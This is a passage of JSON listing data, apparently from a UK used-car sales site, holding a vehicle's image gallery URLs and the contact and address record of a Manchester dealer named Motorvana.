"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_30e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_31e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_32e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_33e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_34e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_35e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_36e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_37e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_38e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_39e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_40e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_41e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_42e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_43e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_44e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_45e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_46e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_47e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_48e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":55750,"BuildId":"2601180406","Name":"Motorvana","LargeRectangleLogoImageUrl":"","SmallSquareLogoImageUrl":"","LargeSquareLogoImageUrl":"","FranchiseImageUrl":"","LogoImageUrl":"","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":false,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"sales@motorvana.co.uk","Profile":"","PhoneNumber":"0161 804 2233","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"1122-1136 Stockport Road","Line2":"","Line3":"","County":"Lancashire","Town":"Manchester","Postcode":"M19 2TJ","What3Words":"olive.short.online","FormattedAddress":"1122-1136 Stockport Road, Manchester, Lancashire, M19 2TJ"},"Map":{"auditevent":"viewaddressandmap","id":55750,"name":"Motorvana","addr":"1122-1136 Stockport Road, Manchester, Lancashire, M19 